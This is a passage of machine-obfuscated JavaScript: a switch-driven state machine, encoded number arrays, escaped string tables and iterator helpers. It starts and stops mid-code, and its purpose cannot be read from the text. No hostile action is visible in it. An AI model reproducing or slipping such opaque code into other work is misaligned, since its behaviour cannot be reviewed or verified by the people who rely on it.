UG:{JQF=gz;sf=IT-xn+jd+Qd*f3;rH=Qd*Td*QX+ZR*jd;jYF=Qd-f3+xn*O1;PQF=IT+O1*Qd-jd*f3;cP=O1*jd-Td+f3*Qd;Th=QX+PZ+ZR*O1;gv=ZR+QX*O1;sQF=xn*QX*PZ*ZR+O1;}break;case dk:{Wq=O1*jd+Td-QX-IT;JQF=zI;Hf=O1*QX-ZR*AU-Up;tt=Up+QX+Qd*jd*Td;UYF=AU+Qd*IT+xn+PZ;tjF=O1*f3-Td-ZR;}break;case XD:{E4=PZ*O1*xn-Qd+AU;tJF=IT*xn*ZR-QX;j2F=O1*QX+Qd*Up;kv=QX+Up*xn*IT-PZ;JQF-=xD;hOF=ZR*Qd*jd+xn+Up;}break;case D:{wcF=O1+IT+Up-AU-Qd;JQF=vL;cLF=jd+O1+xn+QX;Y5=PZ*jd+O1+QX+ZR;Ut=f3+xn*IT-ZR*Td;rW=Td*f3*jd-ZR-IT;UGF=Td*xn*IT*PZ-ZR;}break;case sF:{bE=jd+Td+Qd-ZR+xn;bR=Td*f3+jd-PZ-AU;As=AU+Qd-xn+jd+Td;wX=Qd-PZ-ZR+xn*QX;zR=xn*QX+AU*PZ;cC=f3*xn-jd+ZR;JQF=K0;}break;case ZA:{njF=O1*AU+IT+Qd*Up;Lh=Qd*O1-IT*ZR+xn;nOF=PZ-QX+AU*f3*Qd;Cg=O1*PZ-QX+AU*Qd;hK=IT*ZR*Td-AU+QX;JQF+=ZF;OLF=Td+QX*O1-Qd-Up;}break;case TI:{Cs=IT*PZ*Up*AU-ZR;gH=jd-PZ+O1*ZR;Cr=f3*IT-ZR*AU+O1;JQF+=U0;Ng=jd*Qd*QX+ZR+PZ;QDF=IT*ZR+QX+jd;Ms=Qd*f3*QX+Td*IT;nkF=ZR*f3+O1*QX-xn;gjF=Qd+Td-jd+ZR*O1;}break;case z2:{RFF=xn*O1-Td*Up-jd;K0F=jd*Up*IT-Qd;M2F=jd+Td*Qd*f3;jh=QX*jd+ZR*PZ*O1;JQF=gG;hs=QX*O1-jd-ZR*Qd;}break;case wJ:{jJF=VV-UOF+zm-EU+Qd+Zq;Wr=f3*O1-Up;JQF=nY;L4=O1+xn*Up+QX+Td;Op=O1*jd-Up-Qd*Td;tIF=Td-xn+IT*jd*Up;E6=IT+QX*AU*f3;}break;case U0:{NFF=O1*ZR+AU+IT-QX;cYF=ZR*IT*Td-Up-jd;JQF=NJ;jkF=IT*ZR*f3-jd-Td;Rh=ZR+O1*QX+Up*jd;KN=f3-xn+AU*QX*jd;sh=QX*O1+xn-IT+Up;kh=QX*PZ*O1+xn-jd;HcF=jd-ZR+Qd*IT+Td;}break;case SF:{JQF=D;GM=AU+O1+QX+Up-Td;OQF=f3*O1-Td-IT-jd;RH=Td*IT+O1*PZ*ZR;tM=AU*O1+QX+Qd*ZR;WFF=ZR*AU+Qd+O1+QX;}break;case ZJ:{JQF=hQ;while(Y1(GYF,m5)){if(W1(JYF[fH[Up]],sA[fH[PZ]])&&wH(JYF,wFF[fH[m5]])){if(xq(wFF,kH)){VYF+=GkF(ZO,[G2F]);}return VYF;}if(qT(JYF[fH[Up]],sA[fH[PZ]])){var gOF=Gh[wFF[JYF[m5]][m5]];var pcF=GkF.apply(null,[LY,[JYF[PZ],gOF,GYF,Nt,U9(G2F,L8[C8(L8.length,PZ)])]]);VYF+=pcF;JYF=JYF[m5];GYF-=X3(Bj,[pcF]);}else if(qT(wFF[JYF][fH[Up]],sA[fH[PZ]])){var gOF=Gh[wFF[JYF][m5]];var pcF=GkF(LY,[m5,gOF,GYF,HR(PZ),U9(G2F,L8[C8(L8.length,PZ)])]);VYF+=pcF;GYF-=X3(Bj,[pcF]);}else{VYF+=GkF(ZO,[G2F]);G2F+=wFF[JYF];--GYF;};++JYF;}}break;case xO:{SOF=O1*Qd-Up*jd;ADF=QX+ZR*xn*PZ*Qd;C0F=AU*O1+ZR*IT+f3;JQF=z2;sJF=QX*O1+IT-Td*ZR;ZQF=jd+O1*PZ*AU-IT;}break;case vz:{JQF-=CO;vOF=Qd*jd*AU;F6=IT*jd+O1+Qd*AU;G6=xn*O1-jd+IT;v7=IT*Qd+O1+jd-xn;}break;case XA:{JQF=FJ;O1=QX*ZR-Td+jd*AU;SN=Qd*PZ+AU+O1;m5=+[];IT=ZR*PZ*QX-AU;dq=IT-Up-QX+AU*xn;RS=f3-jd+Qd+xn*Up;}break;case QA:{df=ZR*Qd*jd+PZ;JX=jd*O1+Up+QX-ZR;vb=jd+xn+IT*QX+O1;gP=xn+jd+O1*Td;AM=xn+ZR*QX*jd+f3;Nf=Td*PZ*O1+QX*ZR;n6=Td*xn*Qd*f3;nW=AU*O1+IT-Qd*jd;JQF=Tz;}break;case WG:{var AOF=U9([],[]);var YQF=Lr[KYF];JQF-=Fl;var LDF=C8(YQF.length,PZ);while(wH(LDF,m5)){var TQF=hf(C8(U9(LDF,GLF),L8[C8(L8.length,PZ)]),vQF.length);var xOF=qV(YQF,LDF);var EOF=qV(vQF,TQF);AOF+=GkF(ZO,[C7(nh(C7(xOF,EOF)),pV(xOF,EOF))]);LDF--;}}break;case Nz:{Gh=[[Rm(xn),jd,Rm(BZ),Up,ZR,ZR],[km,Rm(Td),m5,Rm(NW),jd],[],[],[xn,Rm(ZR),PZ,xn],[QX,Rm(QX),jd,f3],[],[Rm(ZR),PZ,xn],[],[m1,Rm(jd),Rm(fZ)]];JQF=ZF;}break;case W0:{PZ=+ ! ![];Up=PZ+PZ;Td=PZ+Up;JQF=WL;xn=PZ+Td;}break;case Ll:{var hYF=vIF[MO];var r0F=vIF[fk];var ZkF=vIF[W0];var fjF=vIF[TO];JQF+=FI;var BFF=dw[Em];var ljF=U9([],[]);var IFF=dw[r0F];}break;case GA:{return [wV,Rm(f3),ZR,f3,Rm(RS),NW,Rm(M8),s8,Rm(jS),jd,f3,Td,ZR,Rm(NW),fZ,m5,NW,Rm(M8),fS,Rm(lW),f1,m5,Rm(QX),ZR,Rm(AU),Rm(rq),H9,NW,fZ,Rm(PZ),Rm(kE),[m5],Rm(rn),hl,bR,Rm(ZR),PZ,Qd,Rm(zm),VM,bR,jd,Rm(Qd),PZ,NW,Rm(NW),NW,Rm(jS),NW,Rm(Up),RS,Rm(k3),tm,Rm(xn),Td,QX,Rm(AU),BZ,m5,Rm(s8),Ct,Rm(Td),QX,Rm(xn),Rm(BZ),NW,Rm(Gm),tm,bR,Rm(bR),Rm(Up),RS,xn,PZ,Rm(Td),Rm(NW),PZ,Rm(PZ),Rm(jd),Rm(p3),PZ,ZR,bR,Rm(xn),fZ,Rm(PU),PU,Rm(fZ),mT,Rm(cC),NW,Rm(K3),hl,RS,NW,PZ,[Td],Rm(rn),[m5],xE,Rm(Wd),Td,lW,Rm(AU),Rm(PZ),Rm(AU),zR,Rm(AU),QX,Rm(QX),jd,f3,RS,Up,Rm(s8),J8,Rm(zR),m1,Rm(f1),W3,Rm(Td),Rm(Up),PZ,lW,Rm(ZR),QX,Td,Rm(AU),Rm(PZ),Rm(fS),J8,Up,Rm(s8),J8,Rm(M8),p1,f3,Rm(NR),bR,Rm(fZ),ZR,Rm(tn),dq,Rm(QX),Up,Rm(NW),BZ,m5,[Td],Rm(PU),bR,BZ,Up,Rm(jd),QX,Qd,Rm(VM),s8,m5,Rm(jS),mT,Rm(ZR),f3,Rm(km),ZR,ZR,Up,AU,Rm(jS),tm,bR,Rm(RS),Rm(Up),Rm(BZ),NW,Rm(xn),Rm(NW),lW,Rm(QX),Up,f3,Rm(Up),Rm(BZ),Rm(mT),kW,AU,Rm(jS),Rm(IT),tm,bR,Rm(bR),Rm(Ln),Rm(Up),kW,Rm(Td),Rm(Up),Rm(xn),Qd,Rm(BZ),Rm(QX),jS,lW,m5,Rm(xn),Rm(Up),Rm(xn),Rm(Zp),tn,Rm(NW),PZ,Qd,Rm(AU),Rm(PZ),Rm(bE),fZ,jd,Rm(sT),m5,IT,km,f3,Rm(fZ),Rm(fZ),Rm(Bq),p1,Rm(RS),NW,Rm(jS),bR,Rm(ZR),Td,m5,m5,dn,Rm(M8),Rm(NW),BZ,Rm(xn),Rm(Td),Qd,Rm(jS),Td,RS,Rm(bR),cC,Rm(PZ),Rm(ZR),Rm(jd),Td,Td,m5,xn,Rm(f3),ZR,Rm(bR),Rm(lW),RS,Rm(Up),RS,Qd,Rm(bR)];}break;case GO:{var VjF=vIF[MO];var qLF=m5;JQF=OA;}break;case KQ:{JQF=ZF;Ks=[[Ct,PU,jd,Rm(BZ),Up,ZR],[],[],[Rm(Qd),f3,Rm(PZ)]];}break;case lL:{var NYF=vIF[MO];JQF+=rk;r4(NYF[m5]);var QAF=m5;}break;case Kj:{var tLF=vIF[MO];JQF-=sD;var pJF=vIF[fk];var vDF=vIF[W0];var xh=U9([],[]);var pQF=hf(C8(vDF,L8[C8(L8.length,PZ)]),Qd);var Q2F=Lr[tLF];}break;case Y0:{var LYF=vIF[MO];j4=function(YDF,MFF,gs){return GkF.apply(this,[Kj,arguments]);};JQF=ZF;return r4(LYF);}break;case WJ:{UjF=[Rm(RS),bR,Rm(xn),Rm(bR),jS,Rm(NW),Rm(xn),lW,m5,Rm(xn),Rm(Up),Rm(xn),QX,Rm(lW),QX,Td,Rm(p1),fS,m5,BZ,Rm(NW),BZ,m5,fZ,Rm(sT),ZR,ZR,Qd,Rm(fZ),NW,Rm(lW),Rm(m1),dq,m5,Rm(Up),Rm(PZ),xn,PZ,Rm(Ct),tm,bR,Rm(bR),jd,Rm(BZ),f3,jd,km,ZR,Rm(Qd),fZ,QX,Rm(xn),Rm(R5),M8,mT,Rm(PZ),ZR,Rm(QX),Rm(Nt),Ct,PU,Rm(fZ),mT,Rm(cC),NW,Rm(K3),Ct,PU,jd,Rm(BZ),Rm(XT),Wd,ZR,Rm(rn),wX,BX,Rm(fZ),Rm(NW),lW,Rm(xn),Rm(f3),Rm(BS),k3,tm,ZR,Rm(Td),Rm(kE),k3,tm,Rm(AU),sT,Rm(jS),jS,AU,jd,ZR,Rm(BS),Zp,bR,jd,Rm(Qd),PZ,NW,Rm(NW),NW,Rm(ZR),lW,Rm(xn),Td,NW,Rm(NW),BZ,Rm(xn),Rm(Td),Qd,Rm(jS),Rm(PZ),Rm(bE),IT,xn,[m5],ZR,WN,Rm(xE),PZ,QX,xn,Rm(xn),sT,Rm(Td),QX,Rm(xn),Rm(BZ),NW,f3,Rm(W3),cC,NW,Rm(ZR),AU,ZR,Rm(jd),Rm(fZ),bR,[m5],Rm(mT),bR,Rm(xn),km,Rm(xn),Rm(Gm),tn,Rm(NW),PZ,Qd,Rm(AU),Rm(PZ),jS,Rm(jd),Rm(PZ),ZR,Rm(Up),fZ,m5,Rm(PU),mT,Rm(AU),NW,f3,Rm(ZR),Rm(Up),Rm(RS),AU,Rm(lW),EU,Rm(wX),H1,f3,Rm(km),ZR,Rm(mT),wV,Rm(f3),ZR,f3,Rm(PZ),Qd,jd,Rm(Td),Rm(NW),Rm(xn),Td,bE,Rm(W3),IT,Rm(bR),bR,Rm(RS),RS,Rm(Qd),Td,Rm(xn),AU,[PZ],RS,Rm(J8),zR,Rm(AU),QX,Rm(QX),jd,f3,Rm(PZ),Rm(s8),zd,Rm(m1),NW,f3,Rm(As),bR,lW,Rm(QX),jd,Rm(Td),Rm(xn),jd,f3,Rm(tm),km,Rm(ZR),sT,Rm(lW),PZ,Rm(PZ),Rm(xn),Up,Td,fZ,Rm(Ln),wV,Rm(PZ),Rm(BZ),km,Rm(ZR),Rm(QX),Rm(ZR),Rm(nb),Rm(PZ),XT,Rm(Qd),Rm(Td),Rm(jd),Rm(BZ),IT,Rm(Qd),Td,f3,Rm(NW),Rm(RS),kW,Rm(Td),Rm(Up),Rm(xn),Qd,Rm(BZ),Rm(ZR),Up,Rm(Up),fZ,m5,Rm(AU),Rm(PZ),Rm(jS),km,AU,Rm(AU),jd,Rm(ZR),lW,Rm(QX),km,NW,xn,Rm(NW),Rm(f3),Up,Rm(BZ),mT,Td,Rm(AU),Rm(f3),NW,Rm(Up),RS,Rm(bE),bE,Rm(RS),AU,Rm(AU),QX,[PZ],AU,bR,Up,Rm(kW),dq,Rm(QX)];JQF=ZF;}break;case LY:{JQF-=EL;var JYF=vIF[MO];var wFF=vIF[fk];var GYF=vIF[W0];var GOF=vIF[TO];}break;case mk:{JQF=ZF;Mh=[[Rm(fZ),f3,Rm(PZ)],[Rm(QX),RS,Rm(Up)]];}break;case zx:{var KYF=vIF[MO];JQF-=qx;var Y2F=vIF[fk];var GLF=vIF[W0];var vQF=Lr[Qd];}break;case xF:{var sIF=vIF[MO];JQF+=OL;}break;case UO:{EjF=[Rm(AU),Rm(Td),Rm(f3),Up,Rm(km),jS,m1,QX,Rm(bE),fZ,Rm(Td),Rm(ZR),Rm(IT),m1,Rm(AU),jS,Rm(jS),Up,jS,Rm(RS),NW,Rm(M8),M8,m5,Rm(Td),Td,Rm(QX),QX,Rm(Nt),Rm(Up),bR,Rm(lW),Td,Rm(QX),Rm(cC),wV,xn,PZ,Rm(Ct),tm,bR,Rm(bR),Rm(Up),RS,Rm(J8),zR,Rm(AU),QX,Rm(QX),jd,f3,Rm(PZ),Rm(s8),zd,Rm(p1),bR,lW,Rm(QX),lW,Rm(Td),m5,Rm(AU),Rm(Up),jS,Rm(k3),tm,Rm(xn),Td,QX,Rm(AU),BZ,m5,Rm(Zp),[m5],AU,[PZ],sT,Rm(ZR),Rm(PZ),Rm(PZ),[PZ],Rm(PZ),fZ,QX,Rm(jd),Wd,Rm(km),jS,Rm(PS),Rm(p3),xn,Rm(xn),Rm(fZ),NW,[Up],Rm(Up),jS,Rm(Td),Rm(xn),Td,PZ,Rm(PZ),Rm(xn),Up,Td,fZ,Rm(Ln),wV,Rm(PZ),Rm(BZ),km,Rm(ZR),Rm(QX),Rm(ZR),Rm(nb),Rm(PZ),XT,Rm(Qd),Rm(Td),Rm(jd),Rm(BZ),IT,Rm(Qd),Td,f3,Rm(NW),Rm(lW),W3,Rm(lW),Rm(fZ),NW,Rm(Td),Rm(ZR),Rm(jS),RS,Rm(PZ),QX,Rm(AU),Rm(f3),Rm(f3),Up,BZ,Rm(sT),ZR,Rm(AU),NW,Rm(AU),Rm(Up),Rm(PZ),Rm(BZ),RS,Rm(VM),Ct,Rm(jS),bE,Rm(jS),Rm(km),[m5],PZ,Rm(bR),Up,QX,Rm(wV),As,jd,sT,Rm(NW),Rm(xn),Qd,m5,NW,Rm(fZ),km,PZ,Rm(tm),Qd,bR,Rm(fZ),jd,Rm(s8),p1,Rm(AU),NW,Up,Rm(QX),jS,Rm(Qd),jd,Rm(fZ),lW,Rm(fZ),PZ,Rm(Up),RS,Rm(p1),p1,Rm(RS),QX,Ln,jd,Rm(jd),NW,Rm(jS),bR,Rm(ZR),Td,Rm(k3),J8,Rm(AU),Rm(fZ),jS,Rm(fZ),f3,Rm(PZ),Rm(ZR),AU,Rm(Qd),RS,Rm(jd),m5,Rm(fS),H1,bE,Rm(bE),QX,Td,Rm(bE),km,Rm(ZR),sT,Rm(lW),Rm(BS),m5,Up,m5,cC,[Up],jd,Rm(ZR),lW,Rm(QX),Rm(BZ),f3,jS,Rm(bE),fZ,jd,Rm(cC),bR,Rm(RS),Up,m5,Up,fZ,xn,Rm(f3),cC,Rm(jS),jd,Rm(Qd),fZ,Td];JQF=ZF;}break;case gF:{nzF=[[NR,Rm(Up),AU,Rm(NW),fZ],[Up,f3,Rm(Up),Rm(BZ)],[Rm(BZ),AU,Rm(AU)],[]];JQF=ZF;}break;}}while(JQF!=ZF);};var j4=function(){return CP.apply(this,[zx,arguments]);};var Y0F=function(){return CP.apply(this,[LY,arguments]);};var Qf=function(){Nr=["w#3Fay8E;W3","4\n>S","40Q$\\\'8X8O\v7E$J","9O+w \x3fW","/X4E","=J2L \x3fD:B.\x3fP","\r\"W","7#W","+S70\x40$","2H$D<D5G(L%D8Z\"|-W\x07.O=","S)#B5W","L0D4\nB,]","P.N<X","3$\x40)]\b.","$\x3f\x40 L",")X<W3O$U$^","j","I","\x00&E6D","8M1M","%_:^$\x3f\x40$T","^(\r%M U","K\f9u+",">S3*8N$B\t$OP!\r4W","$B%","D<B","5Y",".O/f.4OY#E","&]C>^%Q.HK5C\"\r",".\"F3L4/Z5W$<F/L2/R-",".S%8W]\v:E+W5\x07W.J\x07-O","\'V",";\x3fW$J","3{n\'","vu\'ar,m}4xa<o","\x3fY)S)4GL\x078^","3\"W","/\n%S{I","\b0O4]","Y*^","$_4T\"\fL4V","8SY$","0E$D","P>Zc","<","l\tJguvR|","Q\"","+\"W","`%L F,K0Z\"kPjY-D.65WF(OyS)>G$\\F)E7B&\x3fPa[+X8U3#PaW>Y0R\"^>EaL/\nW3\x3faJ\x07$M<","D(\n0W(W\bK-S","*C%8W","2\bVy","G6L\rL\"Y\n&S\x40&=B#T","\x3fY<D",")D(4P2y>E)Y4\nF2"," T\n","G","jq7W3\'Fa[\t.O:","Y)\r%Q4[%X","K/O:^\x07\x3fW)]#Y","$#L,]9+Y X$-2Q(HD\x3fY","~*%K.\\","/Y<B","O KD=S\x3f17","Y<B\f>W.L:OP","E30O5P6&_>_)30M(H&K-_(","N,[*\x07","B7YFF,Qj\x3fs\x00%Xyx\x3fjaz%]*S5\r","8M/]C=B/","\'E,E\"","(V/R<R<","i\t4A%J<O+i4#J1L9,D","+Z","L/D","Z6_)\n4Q%W$","9F\"S%R","#W3",">\x404K",".Nk","4\x40.\\xu(!L/]\b>","\'Q9^Y&","&]^6D&4v1\\\x07>O*","O","Q&M\v/D-E","&Y\v\'K","*<FA/Y","\n^&\f4s.Q\b>\nD(\t\"F36&_>.","\x3fF3",":4E M\n>\nD(\t\"F3./F)S5","B2O","\'K-U/34G(Y","_!\n","U&2V-Y/l\t","5P%]","\x403W9e+_ \x3fj2W\n+^<R","\x07)I<Z\"\f0W(W\bD:Z28M&+\\0B>","P\"J/D","!O4_$n8B&","fu","l0Z\",4B%]","/^tW,5","!S3W%u","2L/K8_:B(\f","V<B9#N-^}^fvHc","[&\x3fF5W\v/^<D",",6b\x00yP2k\r`(\x3fH--h8w4\tF\na\'F6wn1_\'#}>w+d,y#\x07n\bA:v\fy7=Bw3r6z\"\tw\t%g\x00}+{.t\x3fn\x00ins\n=\x00T|$!gg0Gbu2]r+bOWk{/&az3\x07k\bN:f\fw7=hu,3r9r\"\vo~\tg}+\vM\vR\x3fni\bns\n\x3f\x00Tx|\'gg0<`u\']lr;qO$o{/&Sy#\x07|\bA:\fy7=Bw3r6z\"\bw\tg\x00}+\r{.t8:n\x00ins\n=\x00T|#!gg0bu.]r;b&jk{/&a}#\x07k\bA+:f\fk7=hw3r6\t\"\vo{\tg\b+\v{.\x3fn\bi\bns\n\x3f\x00T|\'gg0<g*u\'Rr;kO$k2{/&yy#\x07|\bA:v\fy7=xw3r6z\"\tAw ,5g\x00}+{.t<n\x00ins\n)\x00T|\'gg\x3f4bu#]r;bO_k{/&azV\x07k\bN:f\ft7=hr,3r6H\"\vo{\tg\b+\v{.Z\x3fni\bnc\n\x3f\x00T|\'gg0<b*u\'-x=r;kO$l\f{/)yy#\x07x\bA:f\fy72xw3r6z\"w\t%g\x00}+{.t:n\x00ins\n1\x00T|$gg\x3f4bu\"]r+bO$k{/&ay\r\x07k\bN\t:f\fi7=ht3D\\\"\vcpt`S\'k^JZ1Y)\vkt+:`\"<~]jq3i9\r\b([r79`\r\nX-e \x3fn\x00r\x07Y6`\r:j~U-kc9<ba\'\vk`=B\x00y,xo7=L\x00y\v{x)QD\x00{3a4w\tJb-\\R]S\x3frn\t\vhkZ2$uulT+Ds<b\t]\'\v`d\f\'q&y\'\vZ)wt``!Zd7z\x00y\'Z\bA$bD\x00{2!~h~\x3fb\x00s-yMu+F\x00y,xUM6bZ0\rG\x3fbD\x00{3a4w3t&y%[0eb\x00UW}>w\x00u4bUE)Ab\vl7Crw\x3fbq\\\'F6w=Q1_\"/k|3+5\x00y\nh)Ab\vr\x07|sd \x3fb8\x40\'yMu&#F\x00y,\x00KoUM6bm\"Ow\r*\x00B\"z-i2d \x3fb;H\"\vdmw=Qn\x40\vkw=gw$y\'\x00~\bR =D\x00y\'9<w4\x00n0k\r+K\vq\x3fg0LR\vk4|\n/&g$y\'h:X\r4u.y$xF#g4(zU\b\vot\x3f\b\x00i\'\vklX\"\x3fii3\x07kjQ8\x00{\vA\x3fF8w!\x40q~)G7\t`\x00i\'\b1A\x3fbk3Ow\r44RS\x07+y2W+b&y\'\vkW\x3fj\x3f\v\b\vz","5B8w\x00\bC+B/","5","#Y0T.8W8[+D>S","=_)","9O7R","e\"4M(M\vcs,4\x40.J/X","J%XyS\x3f\n#B\"L$MyY%$P\"Y#E7,(Po","\x40lY<X4#|%Y+","!O","30W)","\"S$Y\r/X","|^.X0\x40\"\fV/O+Z)S#","\n8N$b\t$O","4\n#J1h%R p5<f3J\t8Y","\r\'Bay:F<Bg.=V&$",":_+","\r4W\bL\'","<g~!c}\v3li4~\f`&\by Z.O\x3fQ/;H-U\b%Z(D4\n$U6\x400htJdv\x00_ad","\x07)I<Z\"\f0W(W\b",")X<W3F2]C>X&J,]\t\x3f^","P22W(W\b",">","O\"#","-O-`(2F2",">N1T>C6X","#`\x07h","&H`797p/2&oS.V0/lp.Q\'gD","1TlE\nN~","M<B\'J\"]\"+^8","\"E7S\t\v<A$J","<L;{\t$D<U3>M","\x3f[/",":Y*0Q$y\r#N","","e\"\f\'J\"]1%X2S5,4D(K8K-_(","H","Z%G<B52bq\b,F0Q/\n","-Y\b-_8Q\"","8O/","u.S%#J7]\f_7U 3","jB(-%Q(VK>",")E7P.\f<f,Y&k=R5\"P","9S4T(","L:B","Yis","\"+^<b.4e.J\v+^","G6C45L6V","\t8T","|\t\'K0X V$K","Y+R","3]\b.O+S5L",";rL#P","=%H3S$\nqs-M#D","kR}mJf","F\'^)^0\x40\"*(S$","{j","=G2"];};var EYF=function(lg){if(lg===undefined||lg==null){return 0;}var LAF=lg["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return LAF["length"];};var AjF=function(){return sA["Math"]["floor"](sA["Math"]["random"]()*100000+10000);};var Ew=function(){jf=[".QS(my1W&KXK","4I*/F","]B\n","J2","m_\nY5_\ru K4Y\t-W","/SCA:","BBQ","C\fW;%aJ\\X_-W","\rT-","zm`POD\x3f6GPoDX;U\x406\rB","32Q2$\x40A1K^",")D\x400sY","J\\0H_E\"!PV","^\x40!/U,I","</M%IKD","Q+KE\v:S&4J","z&2_\tDF!","P(lLI\x07\x07E\x00;\x40V","u\x409+G","\rZ","0C;\"GP","\"UE=^72aMJR","^73rPGAB=nBN0\b","%$G","\bu1%V}^V\nW5IQ,_","%p","AR","Z^",")Ws#BD\r:W\"!","tU]Fo","B9HJ\x40!","_FZ","]","`PF+AC","0>F1","&\x40","]D\fE","QY\x3f.VG\\\rY9H^\x40|","MA[ZX,","i\x07MHG1UF\x40-W^&C8#VKAY","MDA!","QWMTE+","V!K^","6KU0O","C\\T_,_NQ ","8\vC8I[0^IX1%","CHzN\bS","kS0N\\^u:)GLZ","F72QG","RKVRr=JYM","P","K","B0\x3f\v]\t5Qs\'SCt\x3f4Q","ZE+NLQ0\v\fDL-QZ+R^YW\"#JAEXP1TLI9","pfG","Q[\rS83MPqSB9","\fQ\x00","}","\rG","4fvam17|\folag)d\vnxs>28Q9\x40T#OCZ;.MR_E\vB-LZ],[S_nC|R","F(lHW&\f","MRKY",",\'d","X","Q,","x>\x40\\","6B\\\fE3","10WxRR7H",";R_J8$\x00Z","VF+JoX\"","RJOY\fY5",":W\x00Q0\nU(","NY-[3/WVvB1LH","K\n","7#AG]DT1VDQ,KU.","W6YHI4\x07\x07","U5\\","AV\\N","IJ\t6B\r9","-MX|c;f=__f:\b\x07S3K","_&MFK","\x07Z\n^koKO\b_*_^N\\kVcW&\x07ILvp\x07Bhjh]","$i","U^F%","\v\n[","Z9\'KLgS","U\x00\x3fDF!","tM_Fo","\nTU\x07[^A\x3f\x00\x07C.UT,QI#2[5&N}","KS2NM\nY$GPC^\vE1UCV","^>qK4B","6qK","K4\v","YBH%\nU\b","4=G\t8W[2BX&\vX!2CR^R","1%VcZC\n_:OY\x40","\x00)J","T9","V\bFSCJ\'0C5","J[*SO\v*O&%","X\r(Ae+UA\f8,KLKr\nD7H","","gYW4SI4\x07].VQ]dCO\n\nD##VW\\RXX7T\x00L!R\x00\x3fVL\\7SKSxJkLX\nR=H\rQ:F\t\x07.WS&KOU^X9.C\\EOxUOO0/Q,F\\^Wvq[CUZvSY\x40\'\x07\rB1r__!SB","\n8a","\t\x40:","D+;X]K=6[i+r:HW\rrCv&a","SE\r(S:","t9/NGOY","A_;_xw","PP7DXS","X.V\b","(C\x40!TB","FCC\n","i2)Q","M\nt$/UQKE","1IN_8%F","\x40\\VS","\x40~[o0XC6aNMP:m\'g"];};var dcF=function CFF(rOF,AYF){'use strict';var F2F=CFF;switch(rOF){case GO:{return this;}break;case ZO:{return this;}break;case kQ:{L8.push(bB);var UDF;return UDF=bZ()[L1(tn)](M8,Wt,xV,h9),L8.pop(),UDF;}break;case Ll:{var n0F=AYF[MO];L8.push(kP);var Uh=sA[W1(typeof lH()[B6(NR)],U9(W1(typeof bZ()[L1(ZR)],U9([],[][[]]))?bZ()[L1(jd)].apply(null,[Gm,kW,p2,HR(m5)]):bZ()[L1(f3)](XE,HR(HR({})),tDF,wX),[][[]]))?lH()[B6(PZ)].call(null,M8,bf,f3,rq,EU,sf):lH()[B6(Up)](kE,VJF,kYF,AV,Gm,cB)](n0F);var Q0F=[];for(var wh in Uh)Q0F[JT()[qp(Up)].apply(null,[f1,jd,Bd,Ct])](wh);Q0F[xR()[PT(H1)].apply(null,[HR([]),p3,mg])]();var GFF;return GFF=function CzF(){L8.push(SM);for(;Q0F[xR()[PT(m5)](S1,p1,zZ)];){var lzF=Q0F[bZ()[L1(nb)].apply(null,[gR,md,w9,QX])]();if(UC(lzF,Uh)){var JJF;return CzF[jU()[VZ(PZ)](xE,dq,wp,Nn,ZR)]=lzF,CzF[W1(typeof JT()[qp(xn)],U9('',[][[]]))?JT()[qp(IT)].call(null,rq,M8,kR,Gt):JT()[qp(cC)](Bq,dn,ZjF,Nf)]=HR(PZ),L8.pop(),JJF=CzF,JJF;}}CzF[JT()[qp(IT)](m1,Up,kR,Gt)]=HR(m5);var BDF;return L8.pop(),BDF=CzF,BDF;},L8.pop(),GFF;}break;case V:{L8.push(NR);this[JT()[qp(IT)].call(null,EU,H1,Tn,Gt)]=HR(m5);var WQF=this[JT()[qp(wX)](zd,zR,lh,s8)][m5][Id()[mX(W3)](ccF,BB,gR,rp)];if(qT(Id()[mX(IT)].call(null,hU,HR(HR(PZ)),xm,BS),WQF[xR()[PT(sT)](fZ,Tn,f6)]))throw WQF[F1()[Jp(fZ)](L4,bR,[NW,PZ],Td)];var mcF;return mcF=this[JT()[qp(tn)].call(null,BS,p1,VR,MM)],L8.pop(),mcF;}break;case QG:{var tOF=AYF[MO];L8.push(UzF);var AzF;return AzF=tOF&&xq(Id()[mX(lW)].apply(null,[Qp,Z1,Br,HR(HR([]))]),typeof sA[JT()[qp(jd)].call(null,h9,m5,GGF,h9)])&&qT(tOF[Id()[mX(m5)].call(null,mR,HR([]),sK,WN)],sA[JT()[qp(jd)].call(null,K3,Gt,GGF,h9)])&&W1(tOF,sA[W1(typeof JT()[qp(kE)],'undefined')?JT()[qp(jd)](wX,Z1,GGF,h9):JT()[qp(cC)].call(null,Zp,Ct,vs,wcF)][bZ()[L1(Up)](XT,ZR,g1,HR([]))])?Id()[mX(wV)].call(null,f8,HR(m5),EE,S1):typeof tOF,L8.pop(),AzF;}break;case nO:{var gFF=AYF[MO];return typeof gFF;}break;case lz:{var KFF=AYF[MO];var CkF=AYF[fk];var YOF=AYF[W0];L8.push(DH);KFF[CkF]=YOF[jU()[VZ(PZ)](HR(HR(m5)),p3,X7,Nn,ZR)];L8.pop();}break;case hz:{var rh=AYF[MO];var LkF=AYF[fk];var VkF=AYF[W0];return rh[LkF]=VkF;}break;case NY:{var k0F=AYF[MO];var RkF=AYF[fk];var ULF=AYF[W0];L8.push(bLF);try{var vkF=L8.length;var q0F=HR({});var kzF;return kzF=X3(hY,[xR()[PT(sT)].apply(null,[M8,Tn,E6]),bZ()[L1(Zp)](RS,f1,l0F,tp),F1()[Jp(fZ)](bs,f3,[NW,PZ],Td),k0F.call(RkF,ULF)]),L8.pop(),kzF;}catch(KQF){L8.splice(C8(vkF,PZ),Infinity,bLF);var WJF;return WJF=X3(hY,[xR()[PT(sT)](HR(HR({})),Tn,E6),Id()[mX(IT)].call(null,wN,HR(m5),xm,HR(HR(m5))),F1()[Jp(fZ)](bs,YT,[NW,PZ],Td),KQF]),L8.pop(),WJF;}L8.pop();}break;case AA:{return this;}break;case BF:{var B2F=AYF[MO];var HDF;L8.push(H9);return HDF=X3(hY,[bZ()[L1(kW)](VM,VM,wf,xm),B2F]),L8.pop(),HDF;}break;case fI:{return this;}break;case kz:{return this;}break;case JL:{L8.push(DLF);var rzF;return rzF=bZ()[L1(tn)].apply(null,[M8,L3,gP,HR(PZ)]),L8.pop(),rzF;}break;case lk:{var IjF=AYF[MO];L8.push(TV);var XkF=sA[lH()[B6(PZ)].call(null,cB,IDF,f3,rq,HR(HR(PZ)),wV)](IjF);var EGF=[];for(var QOF in XkF)EGF[JT()[qp(Up)](PS,cB,t5,Ct)](QOF);EGF[xR()[PT(H1)].apply(null,[xE,p3,AH])]();var Ah;return Ah=function Oh(){L8.push(hh);for(;EGF[xR()[PT(m5)].apply(null,[HR(HR(PZ)),p1,Rh])];){var E2F=EGF[qT(typeof 